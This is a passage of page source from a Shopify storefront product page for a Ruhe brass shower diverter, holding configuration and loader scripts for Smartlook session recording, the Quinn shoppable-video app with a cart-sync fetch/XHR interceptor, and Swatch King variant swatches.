            if (currentTime > item.expiration) {
                sessionStorage.removeItem(name);
                return null;
            }
            return item.value;
        } catch (e) {
            sessionStorage.removeItem(name);
            return null;
        }
    }

    const sessionName = 'smartlookRecorded';
    const sessionValue = getSessionStorageWithExpiration(sessionName);

    if (sessionValue || (!recordSubmitted && isConsented)) {

        setSessionStorageWithExpiration(sessionName, 'true', 10);

        window.smartlook || (function (d) {
            var o = smartlook = function () {
                o.api.push(arguments)
            }, h = d.getElementsByTagName('head')[0];
            var c = d.createElement('script');
            o.api = new Array();
            c.async = true;
            c.type = 'text/javascript';
            c.charset = 'utf-8';
            c.src = 'https://web-sdk.smartlook.com/recorder.js';
            h.appendChild(c);
        })(document);
        smartlook('init', '8b4334d2d0097558bc84984a05b3731d38c0e771', {region: 'eu'});
        smartlook('record', {forms: true, numbers: true});
        smartlook('identify', window.Shopify.shop);
        if (!sessionValue) {
            window.fetch(`https://api.fastbundle.co/v3/submit-smartlook-record/${shopID}/`, {
                method: 'PATCH',
                body: JSON.stringify({}) // empty object as the body
            })
                .then(response => response.json())
                .then(data => console.log(data))
                .catch(console.log);
        }
    }
</script>
<!-- END app snippet -->



<!-- END app block --><!-- BEGIN app block: shopify://apps/quinn-shoppable-reel/blocks/app-embed/483fa771-9c4d-49e4-8c0d-0155f4b872d6 -->








<!-- BEGIN app snippet: init -->








<script
  src="https://cdn.shopify.com/extensions/019bdb42-e25d-7591-b768-d7b00df0e116/shoppable-videos-quinn-123/assets/quinn-experimental.bundle.js"
  defer="defer"
  data-app="quinn-lite"
  type="module"
></script>




<script data-app="quinn-lite">
  window.QSVL = {};
  QSVL.ab_test_enabled = false;
  QSVL.ab_test_id = "test01";
  QSVL.ab_enabled_for_widgets = [];
  QSVL.ab_enabled_on_pages = [];
  QSVL.ab_control_group_percentage = "50";
  QSVL.queuedScripts = [];
</script>









<script
  data-app="quinn-lite"
>
  QSVL.shop_domain = "ruhe-solution.myshopify.com";
  QSVL.metaPrefix= "PRODUCT_7959887151324_";
  QSVL.page_key = "7959887151324";
  QSVL.page_type = "product";
  QSVL.page_handle = "single-lever-2-inlet-hi-flow-diverter-body-only-by-ruhe";
  QSVL.currency_symbol = "" || "₹",
  QSVL.design_mode = false;
  QSVL.facebook_pixel_tracking = null;
  QSVL.settings = {"story":{"visibility":"both","hero_text_color":"#ffffff","hero_text":"WATCH \u0026 BUY!","hero_title":"Bestsellers","show_hero_story":true,"is_sticky":false,"website_header_identifier":"#shopify-section-header","top_offset_on_collection_mobile":"0","top_offset_on_collection_desktop":"0","top_offset_on_product_mobile":"0","top_offset_on_product_desktop":"0","top_offset_on_home_mobile":"0","top_offset_on_home_desktop":"0"},"cards":{"visibility":"both","show_first_product_price":true,"use_variant_price":true,"enable_card_carousel_loop":false,"cards_to_show_in_loop":4,"enable_hover_effect":false,"reviewsPlaceholder":"New Arrival","cards_heading":"","show_arrows":false},"recommendations":{"relatedBadgeText":"For you","viewedBadgeText":"Previously viewed","incartBadgeText":"In you cart","orderedBadgeText":"Previously bought","bestSellingBadgeText":"","patcBadgeText":"","headingText":"For you","headingFontFamily":"inherit","headingFontWeight":"500","headingFontSize":"24px","heading_font_color":"#00584b","rel_prod_text_color":"#ffaa22","productTitleFontFamily":"inherit","viewed_prod_text_color":"#ffe6b3","prev_viewed_prod_text_color":"#ffe6b3","incart_prod_text_color":"#cfbdfe","ordered_prod_text_color":"#c6f7d5","arrow_bg":"#00584b","arrow_color":"#ffffff"},"imaxvideo":{"visibility":"both"},"overlay":{"close_overlay_back_button":false,"change_image_on_variant_change":true,"cart_selector":"","swatch_selector_keys":"color","selector_types":"{\"Size\":\"size\",\"Color\":\"shade\",\"Shade\":\"shade\",\"Flavour\":\"dropdown\"}","hide_elements":"","swipe_direction":"vertical","card_swipe_direction":"vertical","prevent_header_update":false,"move_to_next_story":false,"uniform_group_overlay_ux":false,"is_muted":false,"overlay_z_index":"99999","should_open_image_overlay":false,"redirect_url":"","redirect_product_click":false,"show_media_title_in_group_overlay":false,"use_swatch_images":false,"sort_variant_by_quantity":false,"show_overlay_title_for_all_widgets":false,"disable_overlay_atc_tracking":false,"show_navigation_arrows":false,"swatch_option_ignore":"","swatch_priority_order":"","overlay_outofstock_text":"","carousel_mobile_spacing":20,"carousel_desktop_spacing":30,"move_to_next_video":false,"always_show_products":false},"floating":{"disable_widget":false,"floating_type":"rectangle","floating_side":"right","mobile_floating_right":"20","mobile_floating_bottom":"100","desktop_floating_right":"20","desktop_floating_bottom":"20","floating_zindex":"9999","show_circle_close_btn":true,"hide_on_rectangle_close":false,"show_after_scroll":false,"scroll_distance":"100"},"floating_tray":{"enable_widget":false,"mobile_floating_bottom":"100","desktop_floating_bottom":"100","slider_text":"REVIEWS"},"general":{"cart_provider":"none","should_loop_overlay":true,"review_provider":"none","currency_symbol":"","show_decimal_price":false,"store_offers":"[]","show_branding":true,"branding_text_color":"#6D7278","show_overlay_branding":true,"overlay_branding_text_color":"#FFFFF","show_video_watermark":true,"video_watermark_text_color":"#6D7278","checkout_video_tagging":false,"is_market_enabled":false,"default_market_country_code":"","gaid":"","fbid":"","shopflowid":"","storeLogoUrl":"","vlpFontScript":"","storeCDNPrefix":"","enable_quinn_cdn":false,"revenue_currency":"","disable_ga_events":true,"disable_fb_events":true,"network_interceptor":false,"tracking_injection":true,"disable_vibrations":false,"enable_translation":false,"prevent_price_round":false,"swap_currency_symbol":false,"tracking_type":"basic"},"customiser":{"card_cutoff_price":"true","review_provider":"none","video_cutoff_price_visibility":true,"primaryBtn_title":"Shop now","tertiaryBtn_title":"More info","tertiaryBtn_visibility":"true","secondaryBtn_title":"Add to cart"},"checkout":{"ab_enabled":false,"ab_test_id":""},"clp":{"button_position":"top_right","z_index":"9999","vertical_offset":"10","horizontal_offset":"10","button_text":"Quick view"},"analytics":{"disable_atc_analytics_view":false,"disable_order_analytics_view":false,"disable_cta_analytics_view":true},"enable_interceptor":false,"cart_tracking":false,"ab_testing":false,"ab_testing_id":"test01","show_ab_testing_analytics":false,"ab_control_group_percentage":"50","calc_net_speed":false,"enable_gif":false,"subscription":{"plan_name":"FREE"},"forced_disabled":false,"setupCompleted":true,"events":["quinn_events_product_view","quinn_events_overlay_open","quinn_events_overlay_close","quinn_events_system_action","quinn_events_custom_action","quinn_events_overlay_media_interaction","quinn_events_overlay_swipe","quinn_events_widget_impression","quinn_events_page_view","quinn_events_page_scroll","quinn_events_cta_clicked"],"ab_enabled_on_pages":[],"ab_enabled_for_widgets":[],"onboarding":{"signupCompleted":true,"subscribed":true},"pallet":{"--quinn-card-title-color":"#000000","--quinn-card-regular-price-color":"#000000","--quinn-card-cut-off-price-color":"#000000","--quinn-card-background-color":"#fff","--quinn-primary-color":"#000","--quinn-primary-text-color":"#fff","--quinn-primary-border-color":"#000","--quinn-secondary-color":"#FED716","--quinn-secondary-text-color":"#000","--quinn-tertiary-color":"#fff","--quinn-tertiary-text-color":"#000","--quinn-tertiary-border-color":"#DEDEDE","--quinn-secondary-border-color":"#FED716","--quinn-story-outline-color":"#000","--quinn-card-discount-color":"#12b985","--quinn-active-variant-color":"#ff7744","--quinn-active-variant-text-color":"#fff","--quinn-story-title-color":"#000000"}};
  QSVL.version = "shoppable-videos-quinn-123";
  QSVL.pallet = null;
  QSVL.functions = {};
  QSVL.cartDetect = {};
  QSVL.utils = {};
  QSVL.app_id = "134107004929";
  QSVL.page_widgets = [];
  QSVL.timestamp = Date.now();
  QSVL.Events = {};
  QSVL.CUSTOM_QUINN_EVENTS = {};
  QSVL.appType  = 'shopify';
  QSVL.sft = "8f0e8fc83ff4c0317caa0f9e483abfbf";
  QSVL.cdn = "@@ruheindia.com@cdn@shop@files@quinn-live.bundle.js?v=49651";
  QSVL.view_threshold_miliseconds = 0;
  console.log(`%cversion: ${
    QSVL.version
  }`, "font-size: 1em; font-weight: bolder;")
  localStorage.setItem("_quinn-shop-domain", QSVL.shop_domain);
</script>

<script data-app="quinn-lite">
  QSVL.cdn = QSVL.cdn.replace(/@/g, '/').split('/').slice(0, -1).join('/') + '/';
  QSVL.isNewApp = true;
</script>


<style>
  :root {
    --quinn_loader_color: #e6e4eb;
  }
</style>
<script
  data-app="quinn-lite"
>
  if (!window.quinnExtensionCdnUrl) {
    const quinnOverlayUrl = 'https://cdn.shopify.com/extensions/019bdb42-e25d-7591-b768-d7b00df0e116/shoppable-videos-quinn-123/assets/quinn-overlay.bundle.js';
    const quinnExtensionUrl = quinnOverlayUrl.split('/');
    quinnExtensionUrl.pop();
    window.quinnExtensionCdnUrl = quinnExtensionUrl.join('/') + '/';
  }
  document.addEventListener('DOMContentLoaded', async () => {
    if (QSVL.functions && QSVL.functions.UPDATE_APP_CART) {
      QSVL.functions.UPDATE_APP_CART();
    }
  });
</script>




<!-- END app snippet -->

<!-- BEGIN app snippet: cartdetect -->


<script>
  if (!window.QSVL.cartDetect) {
    window.QSVL.cartDetect = {};
  }
  function initCartDetect() {
    const urlParams = new URLSearchParams(window.location.search);
    let cartDetect = urlParams.get('qsvlcartdetect');
    let token = urlParams.get('id');
    let callbackUrl = urlParams.get('callback');
    if (cartDetect) {
      sessionStorage.setItem('qsvl-cart-detect-enable', cartDetect);
      sessionStorage.setItem("qsvl-cart-detect-id", token)
      sessionStorage.setItem("qsvl-cart-detect-callback", callbackUrl)
    }
    if (!cartDetect) {
      cartDetect = sessionStorage.getItem('qsvl-cart-detect-enable');
    }
    if (cartDetect && cartDetect == 'true') {
      window.QSVL_product = {"id":7959887151324,"title":"Single Lever 2-inlet High-Flow Diverter (Body only) - by Ruhe","handle":"single-lever-2-inlet-hi-flow-diverter-body-only-by-ruhe","description":"\u003ch6 style=\"text-align: center;\"\u003eSingle Lever 2-inlet High-Flow Diverter (Body only) - by Ruhe\u003cbr\u003e\u003cbr\u003e\n \u003c\/h6\u003e\n \u003cp style=\"text-align: center;\"\u003e\u003cstrong\u003ePRODUCT FEATURES\u003c\/strong\u003e\u003c\/p\u003e\n \u003cul\u003e\n \u003cli dir=\"ltr\" role=\"presentation\"\u003e\n \u003cstrong\u003eMATERIAL: \u003c\/strong\u003eDivertor body is Cast with solid Brass Ingot for maximum durability.\u003cbr\u003e\u003cbr\u003e\n \u003c\/li\u003e\n \u003cli dir=\"ltr\" role=\"presentation\"\u003e\n \u003cstrong\u003eFUNCTIONALITY:\u003c\/strong\u003e Has a 2-inlet system allowing faucet and shower to draw water from the geyser and the overhead tank. Ensures high-pressure water flow even when the height of the overhead tank is low.\u003cbr\u003e\u003cbr\u003e\n \u003c\/li\u003e\n \u003cli dir=\"ltr\" role=\"presentation\"\u003e\n \u003cstrong\u003eCARTRIDGE:\u003c\/strong\u003e The diverter is equipped with a Premium 46mm Ceramic Cartridge and is tested for more than 5,00,000 operations. The higher thickness of the ceramic disc provides smooth movement and can withstand high pressure of water flow.Â \u003cbr\u003e\u003cbr\u003e\n \u003c\/li\u003e\n \u003cli dir=\"ltr\" role=\"presentation\"\u003e\n \u003cstrong\u003eCOUNTRY OF ORIGIN:Â \u003c\/strong\u003eIndia, Manufactured, Packaged \u0026amp; Marketed by RUHE Solutions Pvt. Ltd., 100% Made in India.\u003cbr\u003e\u003cbr\u003e\n \u003c\/li\u003e\n \u003cli dir=\"ltr\" role=\"presentation\"\u003e\n \u003cstrong\u003ePACKAGE CONTENTS: \u003c\/strong\u003e1 Diverter Body, 1 Chrome Plated Cap, 1 Cartridge\u003c\/li\u003e\n \u003c\/ul\u003e\n \u003c!----\u003e","published_at":"2024-06-01T15:37:33+05:30","created_at":"2023-01-17T13:13:09+05:30","vendor":"RUHE Solutions Pvt. Ltd.","type":"Faucets","tags":["Bathroom","Brass","Chrome","Diverter","SALE15","Single Lever Diverter 2 inlet Hi-Flow"],"price":560200,"price_min":560200,"price_max":560200,"available":false,"price_varies":false,"compare_at_price":746900,"compare_at_price_min":746900,"compare_at_price_max":746900,"compare_at_price_varies":false,"variants":[{"id":43733717909724,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"17-2003","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Single Lever 2-inlet High-Flow Diverter (Body only) - by Ruhe","public_title":null,"options":["Default Title"],"price":560200,"weight":1545,"compare_at_price":746900,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}}],"images":["\/\/ruheindia.com\/cdn\/shop\/files\/Plain-product_7dc7dbda-d2c7-4ee9-a6d7-0b0c3567996e.png?v=1753092532","\/\/ruheindia.com\/cdn\/shop\/files\/Dimension-Image_b15814fd-41d7-4713-ae5f-dddfb2d654b3.png?v=1753092532","\/\/ruheindia.com\/cdn\/shop\/files\/2inlethigh-flow.jpg?v=1753092532","\/\/ruheindia.com\/cdn\/shop\/files\/Features---Image_5bc8a5f9-cbf8-4e92-9351-21d745918051.png?v=1753092532","\/\/ruheindia.com\/cdn\/shop\/files\/Comparison-image_12e71e1d-5332-4788-af61-fffbff56efce.png?v=1753092532"],"featured_image":"\/\/ruheindia.com\/cdn\/shop\/files\/Plain-product_7dc7dbda-d2c7-4ee9-a6d7-0b0c3567996e.png?v=1753092532","options":["Title"],"media":[{"alt":null,"id":33306493026524,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/ruheindia.com\/cdn\/shop\/files\/Plain-product_7dc7dbda-d2c7-4ee9-a6d7-0b0c3567996e.png?v=1753092532"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/ruheindia.com\/cdn\/shop\/files\/Plain-product_7dc7dbda-d2c7-4ee9-a6d7-0b0c3567996e.png?v=1753092532","width":1080},{"alt":null,"id":33306492960988,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/ruheindia.com\/cdn\/shop\/files\/Dimension-Image_b15814fd-41d7-4713-ae5f-dddfb2d654b3.png?v=1753092532"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/ruheindia.com\/cdn\/shop\/files\/Dimension-Image_b15814fd-41d7-4713-ae5f-dddfb2d654b3.png?v=1753092532","width":1080},{"alt":null,"id":33416918597852,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/ruheindia.com\/cdn\/shop\/files\/2inlethigh-flow.jpg?v=1753092532"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/ruheindia.com\/cdn\/shop\/files\/2inlethigh-flow.jpg?v=1753092532","width":1200},{"alt":null,"id":33306492993756,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/ruheindia.com\/cdn\/shop\/files\/Features---Image_5bc8a5f9-cbf8-4e92-9351-21d745918051.png?v=1753092532"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/ruheindia.com\/cdn\/shop\/files\/Features---Image_5bc8a5f9-cbf8-4e92-9351-21d745918051.png?v=1753092532","width":1080},{"alt":null,"id":33306492928220,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/ruheindia.com\/cdn\/shop\/files\/Comparison-image_12e71e1d-5332-4788-af61-fffbff56efce.png?v=1753092532"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/ruheindia.com\/cdn\/shop\/files\/Comparison-image_12e71e1d-5332-4788-af61-fffbff56efce.png?v=1753092532","width":1080}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ch6 style=\"text-align: center;\"\u003eSingle Lever 2-inlet High-Flow Diverter (Body only) - by Ruhe\u003cbr\u003e\u003cbr\u003e\n \u003c\/h6\u003e\n \u003cp style=\"text-align: center;\"\u003e\u003cstrong\u003ePRODUCT FEATURES\u003c\/strong\u003e\u003c\/p\u003e\n \u003cul\u003e\n \u003cli dir=\"ltr\" role=\"presentation\"\u003e\n \u003cstrong\u003eMATERIAL: \u003c\/strong\u003eDivertor body is Cast with solid Brass Ingot for maximum durability.\u003cbr\u003e\u003cbr\u003e\n \u003c\/li\u003e\n \u003cli dir=\"ltr\" role=\"presentation\"\u003e\n \u003cstrong\u003eFUNCTIONALITY:\u003c\/strong\u003e Has a 2-inlet system allowing faucet and shower to draw water from the geyser and the overhead tank. Ensures high-pressure water flow even when the height of the overhead tank is low.\u003cbr\u003e\u003cbr\u003e\n \u003c\/li\u003e\n \u003cli dir=\"ltr\" role=\"presentation\"\u003e\n \u003cstrong\u003eCARTRIDGE:\u003c\/strong\u003e The diverter is equipped with a Premium 46mm Ceramic Cartridge and is tested for more than 5,00,000 operations. The higher thickness of the ceramic disc provides smooth movement and can withstand high pressure of water flow.Â \u003cbr\u003e\u003cbr\u003e\n \u003c\/li\u003e\n \u003cli dir=\"ltr\" role=\"presentation\"\u003e\n \u003cstrong\u003eCOUNTRY OF ORIGIN:Â \u003c\/strong\u003eIndia, Manufactured, Packaged \u0026amp; Marketed by RUHE Solutions Pvt. Ltd., 100% Made in India.\u003cbr\u003e\u003cbr\u003e\n \u003c\/li\u003e\n \u003cli dir=\"ltr\" role=\"presentation\"\u003e\n \u003cstrong\u003ePACKAGE CONTENTS: \u003c\/strong\u003e1 Diverter Body, 1 Chrome Plated Cap, 1 Cartridge\u003c\/li\u003e\n \u003c\/ul\u003e\n \u003c!----\u003e"};
      window.QSVL.queuedScripts.push('https://cdn.shopify.com/extensions/019bdb42-e25d-7591-b768-d7b00df0e116/shoppable-videos-quinn-123/assets/quinn-cartdetect.bundle.js');
    }
  }

  initCartDetect();
</script>
<!-- END app snippet -->



<!-- BEGIN app snippet: asset -->



<script>
    window.QSVL.queuedScripts.push('https://cdn.shopify.com/extensions/019bdb42-e25d-7591-b768-d7b00df0e116/shoppable-videos-quinn-123/assets/quinn-live.bundle.js');
  </script><!-- END app snippet -->

<!-- BEGIN app snippet: asset -->



<script data-app="quinn-lite">
    QSVL.overlay_url = "https://cdn.shopify.com/extensions/019bdb42-e25d-7591-b768-d7b00df0e116/shoppable-videos-quinn-123/assets/quinn-overlay.bundle.js";
  </script><!-- END app snippet -->

<!-- BEGIN app snippet: asset -->



<script>
    window.QSVL.queuedScripts.push('https://cdn.shopify.com/extensions/019bdb42-e25d-7591-b768-d7b00df0e116/shoppable-videos-quinn-123/assets/quinn-vendor.bundle.js');
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: asset -->



<script data-app="quinn-lite">
    QSVL.chunk_overlay_variants_url = "https://cdn.shopify.com/extensions/019bdb42-e25d-7591-b768-d7b00df0e116/shoppable-videos-quinn-123/assets/OverlayInfoVariants-svelte.js";
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: asset -->



<script data-app="quinn-lite">
    QSVL.chunk_overlay_video_url = "https://cdn.shopify.com/extensions/019bdb42-e25d-7591-b768-d7b00df0e116/shoppable-videos-quinn-123/assets/OverlayVideo-svelte.js";
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: asset -->



<script data-app="quinn-lite">
    QSVL.chunk_overlay_volume_btn_url = "https://cdn.shopify.com/extensions/019bdb42-e25d-7591-b768-d7b00df0e116/shoppable-videos-quinn-123/assets/VolumeButton-svelte.js";
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: asset -->



<script data-app="quinn-lite">
    QSVL.chunk_overlay_info_variants_url = "https://cdn.shopify.com/extensions/019bdb42-e25d-7591-b768-d7b00df0e116/shoppable-videos-quinn-123/assets/OverlayInfoVariants-svelte.js";
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: asset -->



<script data-app="quinn-lite">
    QSVL.chunk_overlay_cart_btn_url = "https://cdn.shopify.com/extensions/019bdb42-e25d-7591-b768-d7b00df0e116/shoppable-videos-quinn-123/assets/CartButton-svelte.js";
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: asset -->



<script data-app="quinn-lite">
    QSVL.chunk_overlay_video_group_url = "https://cdn.shopify.com/extensions/019bdb42-e25d-7591-b768-d7b00df0e116/shoppable-videos-quinn-123/assets/OverlayVideoGroup-svelte.js";
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: asset -->



<script data-app="quinn-lite">
    QSVL.chunk_overlay_info_products_url = "https://cdn.shopify.com/extensions/019bdb42-e25d-7591-b768-d7b00df0e116/shoppable-videos-quinn-123/assets/OverlayInfoProducts-svelte.js";
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: asset -->



<script data-app="quinn-lite">
    QSVL.chunk_overlay_mobile_products_container_url = "https://cdn.shopify.com/extensions/019bdb42-e25d-7591-b768-d7b00df0e116/shoppable-videos-quinn-123/assets/OverlayMobileProductsContainer-svelte.js";
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: asset -->



<script data-app="quinn-lite">
    QSVL.chunk_overlay_info_product_images_url = "https://cdn.shopify.com/extensions/019bdb42-e25d-7591-b768-d7b00df0e116/shoppable-videos-quinn-123/assets/OverlayInfoProductImages-svelte.js";
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: asset -->



<script data-app="quinn-lite">
    QSVL.chunk_overlay_info_product_description_url = "https://cdn.shopify.com/extensions/019bdb42-e25d-7591-b768-d7b00df0e116/shoppable-videos-quinn-123/assets/OverlayInfoProductDescription-svelte.js";
  </script><!-- END app snippet -->

<!-- BEGIN app snippet: network-intercepter -->

  <script>
    const origFetch = window.fetch;
    window.fetch = async (...args) => {
      let [url, payload] = args;

      if (!url) {
        return origFetch(...args);
      }

      if (url instanceof Request) {
        url = url.url; // Extract the URL string from the Request object
      } else if (url instanceof URL) {
        url = url.toString(); // Convert URL object to string
      }

      if (url.includes('/cart/add')) {
        if (payload && payload.body) {
          const formData = payload.body;

          // Case 1: Handle FormData
          if (formData instanceof FormData) {
            formData.delete('properties[_y]');
          }
          // Case 2: Handle JSON string
          else if (typeof formData === 'string') {
            try {
              const parsedData = JSON.parse(formData);
              if (parsedData.items) {
                parsedData.items.forEach((item) => {
                  if (item.properties && item.properties['_y']) {
                    delete item.properties['_y'];
                  }
                });
              }
              payload.body = JSON.stringify(parsedData);
            } catch (e) {}
          }
          // Case 3: Handle plain object
          else if (typeof formData === 'object') {
            if (formData.items) {
              formData.items.forEach((item) => {
                if (item.properties && item.properties['_y']) {
                  delete item.properties['_y'];
                }
              });
            }
          }
        }
      }

      const response = await origFetch(...args);
      if (QSVL && typeof QSVL.interceptorCallback?.Fetch === 'function') {
        QSVL.interceptorCallback.Fetch(response.url, response, origFetch);
      }
      quinnSyncCart(url);
      return response;
    };
    function quinnSyncCart(url) {
      if (!url) return;
      if (
        (url.includes('/cart/add') || url.includes('/cart/update') || url.includes('/cart/change')) &&
        window.QSVL &&
        window.QSVL.overlayController
      ) {
        QSVL.overlayController.controller.dispatchEvent({ events: ['UPDATE_CART_COUNT'] });
      }
    }
    (function (XHR) {
      let send = XHR.prototype.send;
      XHR.prototype.send = function (data) {
        let oldOnReadyStateChange;

        function onReadyStateChange() {
          if (this.readyState === 4 && QSVL.interceptorCallback) {
            QSVL.interceptorCallback.XHR(this._url, this.response, XHR);
          }
          if (oldOnReadyStateChange) oldOnReadyStateChange();
          quinnSyncCart(this._url);
        }

        if (this._url && this._url.includes('/cart/add')) {
          // Case 1: Handle FormData
          if (data instanceof FormData) {
            data.delete('properties[_y]');
          }
          // Case 2: Handle JSON string
          else if (typeof data === 'string') {
            try {
              const parsedData = JSON.parse(data);
              if (parsedData.items) {
                parsedData.items.forEach((item) => {
                  if (item.properties && item.properties['_y']) {
                    delete item.properties['_y'];
                  }
                });
              }
              payload.body = JSON.stringify(parsedData);
            } catch (e) {}
          }
          // Case 3: Handle plain object
          else if (typeof data === 'object') {
            if (data.items) {
              data.items.forEach((item) => {
                if (item.properties && item.properties['_y']) {
                  delete item.properties['_y'];
                }
              });
            }
          }
        }

        /* Set xhr.noIntercept to true to disable the interceptor for a particular call */
        if (!this.noIntercept) {
          if (this.addEventListener) {
            this.addEventListener('readystatechange', onReadyStateChange, false);
          } else {
            oldOnReadyStateChange = this.onreadystatechange;
            this.onreadystatechange = onReadyStateChange;
          }
        }
        send.call(this, data);
      };
    })(XMLHttpRequest);
  </script>

<!-- END app snippet -->


  <!-- BEGIN app snippet: asset -->



<script>
    window.QSVL.queuedScripts.push('https://cdn.shopify.com/extensions/019bdb42-e25d-7591-b768-d7b00df0e116/shoppable-videos-quinn-123/assets/quinn-floating.bundle.js');
  </script><!-- END app snippet -->
  <!-- BEGIN app snippet: floating -->























<!-- END app snippet -->



<!-- END app block --><!-- BEGIN app block: shopify://apps/swatch-king/blocks/variant-swatch-king/0850b1e4-ba30-4a0d-a8f4-f9a939276d7d -->


















































  <script>
    window.vsk_data = function(){
      return {
        "block_collection_settings": {"alignment":"left","enable":true,"swatch_location":"After price","switch_on_hover":true,"preselect_variant":false,"current_template":"product"},
        "currency": "INR",
        "currency_symbol": "₹",
        "primary_locale": "en",
        "localized_string": {},
        "app_setting_styles": {"products_swatch_presentation":{"slide_left_button_svg":"","slide_right_button_svg":""},"collections_swatch_presentation":{"minified":false,"minified_products":false,"minified_template":"+{count}","slide_left_button_svg":"","minified_display_count":[3,6],"slide_right_button_svg":""}},
        "app_setting": {"display_logs":false,"default_preset":809025,"pre_hide_strategy":"hide-all-theme-selectors","swatch_url_source":"cdn","product_data_source":"storefront","data_url_source":"cdn","new_script":true},
        "app_setting_config": {"app_execution_strategy":"all","collections_options_disabled":null,"default_swatch_image":"","do_not_select_an_option":{"text":"Select a {{ option_name }}","status":true,"control_add_to_cart":true,"allow_virtual_trigger":true,"make_a_selection_text":"Select a {{ option_name }}","auto_select_options_list":[]},"history_free_group_navigation":false,"notranslate":false,"products_options_disabled":null,"size_chart":{"type":"theme","labels":"size,sizes,taille,größe,tamanho,tamaño,koko,サイズ","position":"right","size_chart_app":"","size_chart_app_css":"","size_chart_app_selector":""},"session_storage_timeout_seconds":60,"enable_swatch":{"cart":{"enable_on_cart_product_grid":true,"enable_on_cart_featured_product":true},"home":{"enable_on_home_product_grid":true,"enable_on_home_featured_product":true},"pages":{"enable_on_custom_product_grid":false,"enable_on_custom_featured_product":true},"article":{"enable_on_article_product_grid":true,"enable_on_article_featured_product":true},"products":{"enable_on_main_product":true,"enable_on_product_grid":true},"collections":{"enable_on_collection_quick_view":true,"enable_on_collection_product_grid":true},"list_collections":{"enable_on_list_collection_quick_view":true,"enable_on_list_collection_product_grid":true}},"product_template":{"group_swatches":true,"variant_swatches":true},"product_batch_size":250,"use_optimized_urls":true,"enable_error_tracking":true,"enable_event_tracking":false,"preset_badge":{"order":[{"name":"sold_out","order":0},{"name":"sale","order":1},{"name":"new","order":2}],"new_badge_text":"NEW","new_badge_color":"#FFFFFF","sale_badge_text":"SALE","sale_badge_color":"#FFFFFF","new_badge_bg_color":"#121212D1","sale_badge_bg_color":"#D91C01D1","sold_out_badge_text":"SOLD OUT","sold_out_badge_color":"#FFFFFF","new_show_when_all_same":false,"sale_show_when_all_same":false,"sold_out_badge_bg_color":"#BBBBBBD1","new_product_max_duration":90,"sold_out_show_when_all_same":false,"min_price_diff_for_sale_badge":5}},
        "theme_settings_map": {"151475552476":141873,"154043744476":141873,"156909633756":141873,"156301623516":141873,"157409312988":141873,"159061770460":141873,"155805909212":141873,"156060221660":141873,"153051234524":141873,"153122078940":141873,"153287786716":141873,"153353879772":141873,"158860738780":141873,"153954156764":141873,"154162888924":141873,"154232324316":141873,"154655457500":141873,"155512602844":141873,"157995565276":141873,"158894489820":141873},
        "theme_settings": {"141873":{"id":141873,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-picker, [id=\"variants\"], .product-info__block\u003eproduct-form","groups_selector":"","section_selector":".cc-product-features, .product.js-product, .quick-add-info__container","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-picker input, variant-picker custom-select","selectors_to_hide":["variant-picker"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sale","template":"\u003cspan class=\"product-label product-label--sale\" {{display_on_sale}} {{display_on_available}}\u003e\n\u003csvg class=\"icon icon--price_tag\" width=\"14\" height=\"14\" viewBox=\"0 0 16 16\" aria-hidden=\"true\" focusable=\"false\" role=\"presentation\"\u003e\u003cpath fill=\"currentColor\" d=\"M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\n\u003cpath fill=\"currentColor\" d=\"M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\nUp to {{percentage_difference}}% off\n\n\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-label product-label--sold-out\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"price","template":"\u003cspan class=price__current\u003e{{price_with_format}}\u003c\/span\u003e\u003cdiv class=cp-sale\u003e\u003cdiv class=comaparision-price\u003e\u003cs class=price__was {{display_on_sale}}\u003e{compare_at_price_with_format}\u003c\/s\u003e\u003c\/div\u003e\u003cspan class=\"badge 